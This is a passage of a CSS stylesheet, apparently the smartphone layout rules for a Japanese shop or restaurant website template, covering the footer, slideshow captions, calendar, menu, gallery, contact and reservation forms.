div#footer_copyright  a:link {
	color: #ffffff;
	}
	
div#footer_copyright  a:visited {
	color: #ffffff;
	}
  	
div#footer_copyright  a:hover {
	color: #eecece;
	}
	
div#footer_copyright  a:active {
	color: #eecece;
	}

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #820000;
  margin: 0 20px 20px;
  border-radius: 2px;        /* CSS3草案 */  
  -webkit-border-radius: 2px; 
  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;  
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 3px;  
  }
      
.shop_name_footer {
  font-size: 14px;
  position: relative;
  left: -50%;
  float: left;
  margin-top: 1px;
	color: #ffffff;
  }

.shop_tel_footer {
  font-size: 16px;
  color: #ffffff;
  padding-top: 10px;
  border-top: 1px solid #6c0000;
  clear: both;
  text-align: center;
  } 
  
div#footer_inner .shop_title_footer .shop_tel_footer a:link {
	color: #ffffff;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:visited {
	color: #ffffff;
	text-decoration: none;
	}
	
div#footer_inner .shop_tel_footer a:active {
	color: #ffffff;
	text-decoration: none;
	}  

.copyright_smartphone {
  color: #ffffff;
  padding-top:  20px; 
  border-top: 1px solid #820505;
  float: none;
  text-align: center;
  margin: 10px 0;
  }

.powered_base {
  margin: 10px 30px;
  float: right;
  font-size: 12px;
  }

.powered_smartphone {
  float: none;
  }

.shop_rss_smartphone {
  display: none;
  }

.powered_base {
  color: #ffffff;
  float: none;
  margin: -2px 0 0 0;
  padding-bottom: 15px;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */

.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 20px 0;
  }	

.caption_txt {
/*  font-size: 11px; */ 
  font-size: 20px;
  line-height: 25px;
  padding: 0 10px; 
  }    

.caption {
  display: block;
  position: absolute;
  z-index: 2;
  color: #ffffff;
  background: rgb(172,11,11);background: rgba(172,11,11,0.6);
  left: 0;
  right: 0;
  bottom: 3px;
  padding: 0;
  margin: 0;
  width: 100%;
  }

#welcome_info_area {
  background-image: none;
  background-color: rgba(0, 0, 0, 0);
  color: #000000;
  width:100%;
	font-size: 13px;
  line-height: 20px;	
  margin: 0 0 30px 0; 
  }
  
.welcome_info_area_inner {
  width:100%;
  margin: 0;    
  }  

.welcome_area {
  height: auto;
  width: auto;
  float: none;
  margin: 0 0 20px 0; 
	padding: 0;    
	} 
  
.welcome_area_title {
  width: 100%;
	font-size: 20px;
  color: #ac0b0b;
	}
		
.welcome_area_message_smartphone {
	font-size: 12px !important;
  height: auto;
  overflow: visible;
  margin: 0 10px;
	}
	
.top_info_area {
  float: none;
  width: auto;
  margin: 0; 
  list-style-type: none;
	}
	
.top_info_title {
  width: 100%;
  font-size: 20px;                    
  color: #ac0b0b;
  }
	
.top_info_message_smartphone {
	font-size: 12px !important;
  height: auto;
  overflow: visible;
  margin: 0 10px;
	}	
	
.top_info_message li a {
/*	font-size: 12px !important; */
	font-size: 20px !important;
	margin: 0 0 5px 0;
	}
		
.top_info_date {
	margin-right: 10px;	
	}		

/* --------------------------------------
	インフォメーション
--------------------------------------- */

.info_area {
  width: 100%;
	margin: 0 0 32px 0;
  }

.info {
  width: 100%;
  padding: 0 1px;  
	margin: 0 0 25px 0;	
	}	
		
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

/* --------------------------------------
	カレンダー
--------------------------------------- */
	
.calendar_area {
	margin: 0 0 50px 0;
	width: 100%;
	padding-top: 10px;
	}

.calendar_header {
	margin: 0 0 40px 0;
	font-size: 13px;
	text-align: center;
	font-weight: bolder;
	}
	
.calendar_header a {
	margin: 0 12px;
	font-size: 13px;
	text-align: center;
	font-weight: normal;
	}	
		
.table_calendar th {
	text-align: center;
	font-size: 10px;
	border-bottom: 1px solid #848484;
	padding: 0 0 5px 0;
	}
	
.table_calendar th.sun {
	color: #ff3355;
	}
				
.table_calendar th.sat {
	color: #0250d0;
	}
	
.table_calendar td {
	border-bottom: 1px solid #848484;
	border-left: 1px solid  #848484;
	width: 14%;
	height: 20px !important;
	text-align: center;
	padding: 0 0 5px 0;
	}
				
.table_calendar td img {
	padding: 10px;
	}
					
.table_calendar td img:hover {
	border: 2px solid  #848484;
	padding: 18px;
	}

.table_calendar td.sun {
	}
				
.table_calendar td.sat {
	border-right: 1px solid  #848484;
	}
				
.table_calendar td p.day {
	font-size: 14px;
	line-height: 14px;
	margin: 2px 5px 0 5px;
	padding: 0;
	text-align: right;
	}
				
.table_calendar td.sun p.day {
	color: #ff3355;
	}
					
.table_calendar td.sat p.day {
	color: #0250d0;
	}
	
.schedule {
	margin: 0 0 20px 0;
	}
		
.schedule_date {
	font-weight: bolder;
	font-size: 14px;
	color: #000000;
	margin: 0 0 12px 0;
	padding: 0 0 6px 0;
  border-bottom: 1px dotted #a3a3a3; 
	}
			
.schedule ul {
  list-style: none;
  margin: 0 0 40px 0;
	}
			
.schedule ul li {
	margin: 0 0 10px 0;
	line-height: 20px;
	}
				
.schedule_category {
  padding: 5px 7px;
  margin:0 10px 0 0;
  font-size: 10px;
  }
				
.schedule_time {
	font-weight: bolder;
	}
					
.schedule_title {
	font-weight: bolder;
	}

.schedule_detail {
  width: 100%;
	margin: 0 0 36px 0;
	padding: 0 0 8px 0;
	padding: 0 0 8px 0;
	}
    		
.schedule_detail_date {
  font-size: 12px;
	color: #000000;
	}
			
.schedule_detail_category {
  padding: 4px 7px;
  margin: 0 0 8px 0;
  font-size: 10px;
	}
	
.schedule_detail_title {
  font-weight: bolder;  
	font-size: 14px;
	margin: 10px 0 3px 0;
	}
			
.schedule_detail_body {
  color: #000000;
	line-height: 20px;
	}
			
.schedule_detail_body img {
	margin: 4px 0 10px 0;
	}	

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu_area {
  width: 100%;
	margin: 0 0 40px 0;
	}
	
.menu_list {
	margin: 0 0 30px 0;
	}	
	
.menu_category {
  padding: 3px 0;
	font-weight: bolder;
	font-size: 15px;
	text-align: center;
	}	

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
		
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */

.album_title {
  font-size: 15px;
  text-align: center;
  margin: 8px 0;
  }

.album {
  margin: 0;
  padding: 0 0 13px 13px;
  }
	
.album:last-child {
  padding: 0 0 12px 13px;
  }	
	
.album img {
  margin: 0 13px 13px 0;
  }
	
.photo_area {
  width: 100%;
  margin: 0 0 32px 0;
  }	
	
.photo_thumb{
  margin: 0;
  }	

.photo_date {
  color: #6a6a6a;
  font-size: 11px;
  text-align: left;
  margin-bottom: 4px;
  }

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	margin: 0 0 25px 0;
	padding: 0;
	}
	
.table_detail {
  margin-bottom: 30px !important;  
  }	

.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}			

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_wrapper {
  float: none;
  }	

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button {
  width: 100%;
  }  
	
.contact_name {
	width: 100%;
	}
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width: 100%;
	}
	
.contact_form {
  display: block;
  float: none;
  }		
	
.checkbox input {
	width: 30px;
	height: 30px;
	}
	
.radio input {
  width: 30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info {
  float: none;
  width: 100%;
	margin: 0 0 20px 0; 
	}
	
.personal_info_txt {
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
    line-height: 2.5em;
    vertical-align: bottom;
   }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
.reservation_area .button {
  width: 100%;
  }  
  
.reservation_form .reservation_name {
  width: 100%;
  }
  
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_area .button {
  width: 100%;
  }
}
